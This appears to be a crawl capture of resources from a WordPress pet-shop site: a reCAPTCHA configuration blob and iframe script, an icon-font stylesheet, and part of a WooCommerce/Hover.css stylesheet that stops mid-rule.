Kw6thQcOcR1QXTkxew4rClsOHf0jDjC/Dig/DnhzCm8KowoUaCMOPwpPCuwnCh8OjbynDpV00eRFRbsKoc8KxcDzDjRF0w40MFQ7DrcKcw5fCrcOGfBocw7zCrH1MdnTCv8K6wqjDtMOdw5jDq8Kjw4fDs8ODwppOSWfCmMKHFUR/OMOEw6Zdw5DDncOSwqHDvUzDh8O/[base64]/DrWoiL8OHwqBtEsO1wqpuwqbDp2TDjlgtwrbDt8Khw5bCjcO0DsO5wozDkMKPwrlyecKUZTdswpHCnMOEwqrCrWoIGSIiHcK1BVbCqMKQBg/DtsKtw6PDmsKWw4XDqcOxFcOww5zDhMOGR8KNcsK2wogmXV/ChllvecO7w6vDqsKPBMO3S8O0wroNOELCpxDDjz1eJldycCJCMUU4wqgXw7sRwrrCicK8cMKcw5fDowFdHWgWRsKUdgfDnsKIw6jCq8O8fyDCusO6cCXDgcKOGinDpRpcw5nCiV0gwpzDjRh5IT/Dj8OyQGQnSnIgwq/DoR0TUXZhwrpxMsO1wpMnbcKpwq04w4kJZMOlwrHCol0UwpjDrjfCpcOubm/Dq8K4fsOORsKewoXDvMKnKX8Tw5fDiw97N8KiwpwrQhbDoxEpw4FieUwIw6fCpUlwwq7Dp8Oif8KowqzCrCjDuGQJw4HDlRpeWBR/P2bDpDxFCcOyYifCisO/w41wRTIowpkfwrwyKnLCqcKrdEROU0kgwo7DpsOMFXfCtGXDmzgBcMOoC8KDwoFqwr7DhsOGw5nCmsOTw58dN8KPwp1OH8KSw6nChmLChMOpwr7CmyFSw4bCq3XCnS/CqMODeSbDjGl2w4HCnxZ4w7fCo8Kkw7LDhWrCrcKSw5cDwpzDu1vDvsKZCzN+w5DClRPCvsKgc8KSOsOtPx/DqGFvTcOJcsOBAjjChMOsw7dxCljDuFs2a8KZw7DDrMK4HsOnZ8ODMsKzw4jCnEHDpzLCo8KtccO7wpNdwofDkzJEcGjDhxrCuhR/[base64]/[base64]/exzDqcO1w6HChMOSwqPDrsOHXcKTLkbDkcKdB8Kcwo82ThjDlMOtwrV6ecKzwqTChRgTdMK9UcKWwoTChsKOOjDCtMKzPMKgw57DkBLCliDDsMOST149wr7DqsO/ZScZw6dOwrUrPsO7wqhsDMKqw4DDnWrClFM1F8KXwrzDsDFywrzCgj1+wpBAw5QXwrUoDnrCjBPCn0rCg8OSYsO5DcKew7fCmcKqwrMaw5jDtcK0PcKKw4hTw7tXUGUrEz02wrHCvsKMJC3DocKbW8KMP8KeVE/CocKywprDuTNvfSvDncOJbMOCwqx7cijCsRl4woPDgGvDsGPDpsKJEsOOVEzDkAvCuhLDk8Osw6LCtsOvwq7DqSMPwqDDhcK3AsOaw6J5U8K9csKfw4U9KMKIw6NKI8KMw5TCvT8iHDTCl8OzRi9bw4Ntw7zCtsOiGMKTwo4Ew6rCicORVHI9KMOEIMOMwp/Dr2/Ch8KEw6zCtMOiOsOcwpvDlcK2CCHCh8KRI8O2wqMeJAIBGMOxw5JVJMO+wq3CgC3DiMKyHVLCiXnCpMKMH8Ogw4HDocKsw7g7w4sfw6Ycw50XwpDDtFRLw5LDpcO+bSF7wpY/wqVIw7Aww4MvLsKIwprDogVwA8K3C8O1w5TDocK+ZFDCr0/[base64]/XxRiN8K9wr82ZyfDs8O/wp/CuGJ7w6bCrE9qD8KiXTfDnMKQw5XDjcOhWRxQPMKNfV7CrCcxw6TCucKpKsO2w7jCqxzCnDjDoWvDnyrChcKhw5jCoMKxwp8ewqDDjxLDq8K8GF1qw6VEw5LDp8OEwrnDmsKAwoNAw4TDlcK5Dl/[base64]/TQTCrcKRw5llXSzDs8KTwqTDhcO9w7RkHVTCsz/[base64]/Du0fDvsONwr/DjE/ChMKuw4LDqMKqYHlPOMKcwpTCqsOsEGvDnzPCl8KGQT7Ck8KAUMKgwpfDrX/[base64]/Cu3dQwo14w53ComnDlsOaw5g4aMONHxbCuG8VWHHDvMOKCsK2w5BtdjbCiw44fcOpw5XCvMKow5vCqcK5wqPCisOVAg7CpcOJWcOkwqzClTpBDMO4w6rCt8K+w6HCkmTCjsOnNBdTesOkS8K+dgJsfcOEDl3CksOhIgkZw6kjR0Vewq/Cg8OUw6bDjsOuWhdvwqETwpAfw6fDkyMFw44CwqfCiMO+aMKMwo/Cp3bCl8O2PzAuUMOZw4vCi1gIaWXDtCXDrANuwobDlMKBSDnDkDwIIcOawqHDuE/DssOWwrtBw7xgMGN2LXFTw5XDn8KSwrNdQlPDrxnCj8OXw6LDiDbDk8ONJy7Do8KcF8KnQcKawozCpibCv8K6woXClzfDn8Odw6nDlMOCw6hnwqoqaMOVaynCncK1w47CgVrCksOsw4nDmCUxEMOiwq/[base64]/wqAjRmoBInM9wrXDgwwDP8KcV3vDssOrd37DmDfCocOGw4ADw5/Dp8Oowo0YKsOYw6M6w43CoGDCoMKGwpINa8KYegDDhMKWTBtEw7oWHDfClcKOw5jDqMOBwo0JdcK+Oxgqw6JRw65rw4HDlFQGPcKjw53Dt8O+w7rCscKEwonCrytWwrjCgcO1wq97LcKdwrNlw43DjlfCg8Kawq7CrHgXw596wqDCmxLCr8O/[base64]/Cpyp7VAtqw6TDvsK0wpUAKlHDv8O6wrUMSwtNw5Uxw4t0PcKKai/Dg8OMwqDCjCEHLcOMwqEIwoEEXMK/P8OcwqhIFmQXMMKXwrLCkXPCoyI8wpdUw67CqsKywqZ/WWfCg3NUw6JewrPDlcKIZEd1wp3CmGwXAl9Xw7vDiMKBecKQwpbDnMOzw7fDk8KiwqAhwrlWMB1XVMOowqnDnVY0w43DjMKse8K+w6rDjcOTwq7CqMOrw6DCtcKVwpTCkQ/DkWPCrMKKwrh4ZcOAwrklLV3DtggFIxDDtMOYd8KTcsOSw6DDqwxBdMKTKXTDm8KcX8OjwrNLw5lgwo1bDsKHw4J/bsOBTTUSw65xw7vDoBfDvW0IdXfCtW3Dnhltw5JMwoXCq3hJw5HDhcK7w74rK3HCvWPDscOTcEnDjMKvw7cjdcOKwrDDuBIFwqkcwqPChcOmw6ogw60QKlTCmi0Qw7R9wrfCi8O2Cn/CtmMwEHzCiMOiwrQ9w7/CrCbDm8Oiw7DChMKdOFwrwqh7w74mQMOrWsKyw73Cv8OtwqLDrMOdw6YadmfCk35HFHBsw59WHsOGw4MEwqZhwpXDnsKNMcO3XRfDhUnDok/Dv8OSPGBNw5vCpsO7c37DknIywpLCjsKdw5DDqQ4QwpZ+IlfCocOBwr9gwrxvwqYkwrzCmxDDrMORdAzDgXIqOAzCkMOQw5bCiMKFYF5/w4LDjsOgwpBgw5Exw6V1HAXDh2XDmcKqwrjDpMKSw5gDw6rCkWfChg4Bw5nCnMKPB11qwoM7w7DCqD0pKcKfe8Ofe8O1EsOwwrHDvGLDkcOBw7zDrlszOcK+PMKhG2nCiARxf8KyZ8K8wqfCkU8IQTfDtMKzwqfCmcK9woAPeD/[base64]/CrsO2wpbCmiXCuCYFw7liwqnCpkVZwpjCosKhw6rDnUvDgynDsSzDhRIpw63ClxcKD8KzBDXDksKuX8Kcw7HCqyQdbcKiO0vCrmXCvggVw45tw4LCpCXDmWPCq1XChBNCTcOyMcKkIsOmQF3DjsO3wq5+w5jDicObwqjCksOswrPCpMOhwqzDmMOXw6IPc3okS2/[base64]/[base64]/CscOtwoxOw5QcFcKywqzCnMOGOMKrwqwDS8Ojw4xCZjjDqm/Ct8OCacKzSsOdwrTCkDwBRcK2f8OJwqFsw7B4w7dSw5Fuc8OMfEzDgQJ5wppHFFlBV1zDkcKGwogYZMOCw6DDh8O/[base64]/wqDDmgHDqsKMUUZwb8OWw5l9wrzCkV16W8Krw6c/ESbCrDgMLxwaZzHCicKNw6fCrlPCg8KDw585w6UHwr0KCcKMwoEEw7IIw4fDi3BePMKKw6Ybw7IDwrXCrVc1OX7CrcOTVjc2wovChcO+wr7CuW/[base64]/[base64]/W05oEMOHwoY3w5vDsD8oRnNew6/CpR9/[base64]/DqcONK8O0wqgyw50gW8Kgw5kbYQR5esKqdMKIw7LDjcODKsOFaHjDinhZIScQdHhtwqnCjcOqH8OIEcKkw5bDjxTChHXDgAQ7wrVkw57Dpm8FDhBiY8ObVBs+w63Ch1jCrcKLw4BIw5fCq8KTw47DicKww5g/wqHCjHhcwoPCrcKGw67CssOWw6fDsTQrwqdzw4DDjsO9woDCinjCksOEw75yFywuAgDCtSxFck7Drj/Dl1cYbcKGw7DDnmTCkwJCLsOFwoN9KMKyQQzCtsOcw7hWN8OYeT7Co8Khw7rDicOawqzDjBfCqGlFeikiwqXDl8OGL8OMMWRNcMOvw6JBwoHCqMONwpDCt8KVwqHDp8OKUnfCuUkywoZEw4LDu8OcYRvCujxMwrd2w7LDkcOZworCjF0/w5TCjBUnwqYuCVnCkMKyw6/CisOYJDhTc0xmwrHCpMOAEF/[base64]/w7wwLsOWZF1Yw7vDosKjw7JNw5wPw4ZyC8OGw5fDhMOCBcOROWhswqjDuMO1w6vDtBrDnV/DkcOdVsO0Oi40wpPClMOOw5QuTyIrwpLDug7CssKhCMO8wpdGX0/CiBLChD9UwohfXwtfw6sOw5LDm8KKQHPCkXjDvsOYeBvDn33Do8OKw65KwrXDlMK3MibCuxYxLAPCtsOswqXCpcKJwoQZT8OCecKxwp1/DBAXfMKNwrI9w4BdNUQiCBoqfMO0w7U0fAMqW3LCqsOIL8Onw4/Duk7DpcOuGSvDrgvCsHAEQMOzw6kew7LCusKZwoB/w4FSw6lvI2cgDlwOMAvCgcK4b8Khbi44PMOLwq05WcOSwoZjcsKJAicVwrpJF8KYwrjCp8OyWk95wohjw7fCqD3CksKDwppLLjjCpMKdw6zCuCxuBsKQwq7DllbDiMKDw5Q8wpBSO03CocK7w5TDjSTCmcKCdcOUEghuwonCizwQSDcQwpF0w6bClMOIwqHDrMOiwr/DjEHCgMKNw5ZBw54Cw6dgB8Kmw4XCpEXCpSPCuzF6UsKcGcKkPnYVw441bMOewqwDwoRFMsK+w70fw6kMDg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehSO8nAAAAACY1zYEpkmwpy3fpUCJJoZrpKDc-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,808],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://animalisti.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S2TgoOAQh2ICnV0BfU0VJSlZxMPSBx0BC3spfaZA1Ds\\u003d\x22,1,0,null,1,1765682226195,0,0,[78,31,219,236],null,[23,204,33,94,165],\x22RC-FvK0V7CUXUhn9g\x22,null,null,null,null,null,\x220dAFcWeA7rAfU27KhpyOxXvOjbZBOIUD0UVeg-lPJzm1BLDelRVKT51fWnKwxVykBbjbPcpRFOHAOB4TMs-HJtrbTs-i-pWAq_jA\x22,1765765026178]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xg6RYKqIABSpsNo7NFmv8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765678629730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://animalisti.it/wp-content/themes/petenica/framework/assets/css/flaticon.css
body_size: 1855
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-style: normal;
}

.flaticon-two-dog-pawprints:before { content: "\f100"; }
.flaticon-face-of-staring-dog:before { content: "\f101"; }
.flaticon-credit-card-1:before { content: "\f102"; }
.flaticon-credit-card:before { content: "\f103"; }
.flaticon-loading:before { content: "\f104"; }
.flaticon-van:before { content: "\f105"; }
.flaticon-truck:before { content: "\f106"; }
.flaticon-dog-bone:before { content: "\f107"; }
.flaticon-bone:before { content: "\f108"; }
.flaticon-dog-3:before { content: "\f109"; }
.flaticon-rabbit:before { content: "\f10a"; }
.flaticon-easter-bunny:before { content: "\f10b"; }
.flaticon-animals-3:before { content: "\f10c"; }
.flaticon-animals-2:before { content: "\f10d"; }
.flaticon-pets-hotel-house-sign-with-a-paw:before { content: "\f10e"; }
.flaticon-dog-in-front-of-a-man:before { content: "\f10f"; }
.flaticon-man:before { content: "\f110"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f111"; }
.flaticon-right-quote-sign:before { content: "\f112"; }
.flaticon-left-quotes:before { content: "\f113"; }
.flaticon-right-quote-symbol:before { content: "\f114"; }
.flaticon-straight-quotes:before { content: "\f115"; }
.flaticon-quotation-marks:before { content: "\f116"; }
.flaticon-left-quote-1:before { content: "\f117"; }
.flaticon-pawprint:before { content: "\f118"; }
.flaticon-pawprint-1:before { content: "\f119"; }
.flaticon-animals-1:before { content: "\f11a"; }
.flaticon-dog-2:before { content: "\f11b"; }
.flaticon-cat:before { content: "\f11c"; }
.flaticon-dog-1:before { content: "\f11d"; }
.flaticon-award:before { content: "\f11e"; }
.flaticon-medal:before { content: "\f11f"; }
.flaticon-animal-3:before { content: "\f120"; }
.flaticon-animal-2:before { content: "\f121"; }
.flaticon-animals:before { content: "\f122"; }
.flaticon-brush:before { content: "\f123"; }
.flaticon-animal-1:before { content: "\f124"; }
.flaticon-dog:before { content: "\f125"; }
.flaticon-animal:before { content: "\f126"; }
.flaticon-siberian-husky:before { content: "\f127"; }
.flaticon-pet-grooming:before { content: "\f128"; }
.flaticon-file-2:before { content: "\f129"; }
.flaticon-calendar-1:before { content: "\f12a"; }
.flaticon-file-1:before { content: "\f12b"; }
.flaticon-price-tag:before { content: "\f12c"; }
.flaticon-next-2:before { content: "\f12d"; }
.flaticon-briefcase-1:before { content: "\f12e"; }
.flaticon-menu:before { content: "\f12f"; }
.flaticon-note-1:before { content: "\f130"; }
.flaticon-placeholder-3:before { content: "\f131"; }
.flaticon-checked:before { content: "\f132"; }
.flaticon-check-1:before { content: "\f133"; }
.flaticon-cancel-1:before { content: "\f134"; }
.flaticon-back-1:before { content: "\f135"; }
.flaticon-shopping-bag-3:before { content: "\f136"; }
.flaticon-monitor:before { content: "\f137"; }
.flaticon-piggy-bank-1:before { content: "\f138"; }
.flaticon-shopping-cart-1:before { content: "\f139"; }
.flaticon-phone-call:before { content: "\f13a"; }
.flaticon-headphones-1:before { content: "\f13b"; }
.flaticon-vector:before { content: "\f13c"; }
.flaticon-house:before { content: "\f13d"; }
.flaticon-share:before { content: "\f13e"; }
.flaticon-musical-note:before { content: "\f13f"; }
.flaticon-back:before { content: "\f140"; }
.flaticon-next-1:before { content: "\f141"; }
.flaticon-download:before { content: "\f142"; }
.flaticon-star-1:before { content: "\f143"; }
.flaticon-link:before { content: "\f144"; }
.flaticon-like-2:before { content: "\f145"; }
.flaticon-settings-1:before { content: "\f146"; }
.flaticon-placeholder-2:before { content: "\f147"; }
.flaticon-next:before { content: "\f148"; }
.flaticon-garbage:before { content: "\f149"; }
.flaticon-telephone:before { content: "\f14a"; }
.flaticon-money-bag:before { content: "\f14b"; }
.flaticon-piggy-bank:before { content: "\f14c"; }
.flaticon-headphones:before { content: "\f14d"; }
.flaticon-coin:before { content: "\f14e"; }
.flaticon-favorite:before { content: "\f14f"; }
.flaticon-plus:before { content: "\f150"; }
.flaticon-minus:before { content: "\f151"; }
.flaticon-unchecked:before { content: "\f152"; }
.flaticon-timer:before { content: "\f153"; }
.flaticon-profile:before { content: "\f154"; }
.flaticon-cancel:before { content: "\f155"; }
.flaticon-right-arrow-3:before { content: "\f156"; }
.flaticon-left-arrow-2:before { content: "\f157"; }
.flaticon-down-arrow:before { content: "\f158"; }
.flaticon-search-1:before { content: "\f159"; }
.flaticon-clock-2:before { content: "\f15a"; }
.flaticon-interface-1:before { content: "\f15b"; }
.flaticon-shopping-bag-2:before { content: "\f15c"; }
.flaticon-shopping-bag-1:before { content: "\f15d"; }
.flaticon-shopping-bag:before { content: "\f15e"; }
.flaticon-arrows-5:before { content: "\f15f"; }
.flaticon-magnifying-glass:before { content: "\f160"; }
.flaticon-smartphone-2:before { content: "\f161"; }
.flaticon-time:before { content: "\f162"; }
.flaticon-left-arrow-1:before { content: "\f163"; }
.flaticon-right-arrow-2:before { content: "\f164"; }
.flaticon-minus-symbol:before { content: "\f165"; }
.flaticon-plus-symbol:before { content: "\f166"; }
.flaticon-clock-1:before { content: "\f167"; }
.flaticon-download-arrow-1:before { content: "\f168"; }
.flaticon-download-arrow:before { content: "\f169"; }
.flaticon-envelope-1:before { content: "\f16a"; }
.flaticon-up-arrow:before { content: "\f16b"; }
.flaticon-pin:before { content: "\f16c"; }
.flaticon-people:before { content: "\f16d"; }
.flaticon-commenting:before { content: "\f16e"; }
.flaticon-technology-2:before { content: "\f16f"; }
.flaticon-share-symbol:before { content: "\f170"; }
.flaticon-arrows-4:before { content: "\f171"; }
.flaticon-sent-mail:before { content: "\f172"; }
.flaticon-label:before { content: "\f173"; }
.flaticon-menu-options:before { content: "\f174"; }
.flaticon-web-page-home:before { content: "\f175"; }
.flaticon-location-pin:before { content: "\f176"; }
.flaticon-arrow-pointing-to-right:before { content: "\f177"; }
.flaticon-right-arrow-1:before { content: "\f178"; }
.flaticon-house-outline:before { content: "\f179"; }
.flaticon-left-arrow:before { content: "\f17a"; }
.flaticon-round:before { content: "\f17b"; }
.flaticon-web-log-in:before { content: "\f17c"; }
.flaticon-check-symbol:before { content: "\f17d"; }
.flaticon-forward-arrow:before { content: "\f17e"; }
.flaticon-left-quote:before { content: "\f17f"; }
.flaticon-placeholder-filled-point:before { content: "\f180"; }
.flaticon-right-quotation-sign:before { content: "\f181"; }
.flaticon-wifi-connection-signal-symbol:before { content: "\f182"; }
.flaticon-world:before { content: "\f183"; }
.flaticon-word-file:before { content: "\f184"; }
.flaticon-symbol:before { content: "\f185"; }
.flaticon-map-marker:before { content: "\f186"; }
.flaticon-home-1:before { content: "\f187"; }
.flaticon-business:before { content: "\f188"; }
.flaticon-arrow:before { content: "\f189"; }
.flaticon-briefcase:before { content: "\f18a"; }
.flaticon-computer:before { content: "\f18b"; }
.flaticon-bar-chart:before { content: "\f18c"; }
.flaticon-send:before { content: "\f18d"; }
.flaticon-shopping-cart:before { content: "\f18e"; }
.flaticon-message:before { content: "\f18f"; }
.flaticon-home:before { content: "\f190"; }
.flaticon-arrows-3:before { content: "\f191"; }
.flaticon-file:before { content: "\f192"; }
.flaticon-chat:before { content: "\f193"; }
.flaticon-settings:before { content: "\f194"; }
.flaticon-cloud:before { content: "\f195"; }
.flaticon-envelope:before { content: "\f196"; }
.flaticon-planet-earth:before { content: "\f197"; }
.flaticon-placeholder-1:before { content: "\f198"; }
.flaticon-interface:before { content: "\f199"; }
.flaticon-layers-1:before { content: "\f19a"; }
.flaticon-edit-1:before { content: "\f19b"; }
.flaticon-trophy-1:before { content: "\f19c"; }
.flaticon-note:before { content: "\f19d"; }
.flaticon-telemarketer:before { content: "\f19e"; }
.flaticon-flash:before { content: "\f19f"; }
.flaticon-calendar:before { content: "\f1a0"; }
.flaticon-smartphone-1:before { content: "\f1a1"; }
.flaticon-technology-1:before { content: "\f1a2"; }
.flaticon-edit:before { content: "\f1a3"; }
.flaticon-user-2:before { content: "\f1a4"; }
.flaticon-technology:before { content: "\f1a5"; }
.flaticon-photo-camera:before { content: "\f1a6"; }
.flaticon-arrows-2:before { content: "\f1a7"; }
.flaticon-arrows-1:before { content: "\f1a8"; }
.flaticon-speech-bubble:before { content: "\f1a9"; }
.flaticon-heart-1:before { content: "\f1aa"; }
.flaticon-paper-plane:before { content: "\f1ab"; }
.flaticon-star:before { content: "\f1ac"; }
.flaticon-graphic:before { content: "\f1ad"; }
.flaticon-user-1:before { content: "\f1ae"; }
.flaticon-previous:before { content: "\f1af"; }
.flaticon-arrows:before { content: "\f1b0"; }
.flaticon-padlock:before { content: "\f1b1"; }
.flaticon-right-arrow:before { content: "\f1b2"; }
.flaticon-list:before { content: "\f1b3"; }
.flaticon-drop:before { content: "\f1b4"; }
.flaticon-unlink:before { content: "\f1b5"; }
.flaticon-search:before { content: "\f1b6"; }
.flaticon-like-1:before { content: "\f1b7"; }
.flaticon-play-button-1:before { content: "\f1b8"; }
.flaticon-users:before { content: "\f1b9"; }
.flaticon-placeholder:before { content: "\f1ba"; }
.flaticon-smartphone:before { content: "\f1bb"; }
.flaticon-clock:before { content: "\f1bc"; }
.flaticon-diamond:before { content: "\f1bd"; }
.flaticon-layers:before { content: "\f1be"; }
.flaticon-like:before { content: "\f1bf"; }
.flaticon-add:before { content: "\f1c0"; }
.flaticon-play-button:before { content: "\f1c1"; }
.flaticon-heart:before { content: "\f1c2"; }
.flaticon-light-bulb:before { content: "\f1c3"; }
.flaticon-group:before { content: "\f1c4"; }
.flaticon-user:before { content: "\f1c5"; }
.flaticon-quote-left:before { content: "\f1c6"; }
.flaticon-tags:before { content: "\f1c7"; }
.flaticon-check:before { content: "\f1c8"; }
.flaticon-user-shape:before { content: "\f1c9"; }
.flaticon-telephone-handle-silhouette:before { content: "\f1ca"; }
.flaticon-right-quotation-mark:before { content: "\f1cb"; }
.flaticon-comments:before { content: "\f1cc"; }
.flaticon-earth:before { content: "\f1cd"; }
.flaticon-pdf:before { content: "\f1ce"; }
.flaticon-windows-8:before { content: "\f1cf"; }
.flaticon-word:before { content: "\f1d0"; }
.flaticon-pencil:before { content: "\f1d1"; }
.flaticon-trophy:before { content: "\f1d2"; }
.flaticon-e-mail-envelope:before { content: "\f1d3"; }
.flaticon-go-back-arrow:before { content: "\f1d4"; }
.flaticon-boat-anchor:before { content: "\f1d5"; }
.flaticon-smartphone-call:before { content: "\f1d6"; }
.flaticon-send-message-button:before { content: "\f1d7"; }
.flaticon-android-logo:before { content: "\f1d8"; }
.flaticon-web:before { content: "\f1d9"; }
.flaticon-boat-lifesaver:before { content: "\f1da"; }
.flaticon-home-page:before { content: "\f1db"; }
.flaticon-tag-black-shape:before { content: "\f1dc"; }

--- FILE ---
content_type: text/css
request_url: https://animalisti.it/wp-content/themes/petenica/framework/assets/css/woocommerce.css?ver=1
body_size: 37597
content:
/*------------------------------------------------------------------
[Table of contents]
1. form
2. utilities
3. theme effect
4. buttons
5. alerts
6. woocommerce
7. woocommerce widgets
-------------------------------------------------------------------*/
/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.2.1
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
/* 2D TRANSITIONS */
/* Grow */
/* line 19, ../sass/vendor/_hover.scss */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_grow.scss */
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

/* Shrink */
/* line 26, ../sass/vendor/_hover.scss */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_shrink.scss */
.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
/* line 33, ../sass/vendor/_hover.scss */
.hvr-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 15, ../sass/vendor/effects/2d-transitions/_pulse.scss */
.hvr-pulse:hover, .hvr-pulse:focus, .hvr-pulse:active {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
/* line 40, ../sass/vendor/_hover.scss */
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 11, ../sass/vendor/effects/2d-transitions/_pulse-grow.scss */
.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
/* line 47, ../sass/vendor/_hover.scss */
.hvr-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 11, ../sass/vendor/effects/2d-transitions/_pulse-shrink.scss */
.hvr-pulse-shrink:hover, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:active {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/* line 54, ../sass/vendor/_hover.scss */
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 15, ../sass/vendor/effects/2d-transitions/_push.scss */
.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
/* line 61, ../sass/vendor/_hover.scss */
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 11, ../sass/vendor/effects/2d-transitions/_pop.scss */
.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
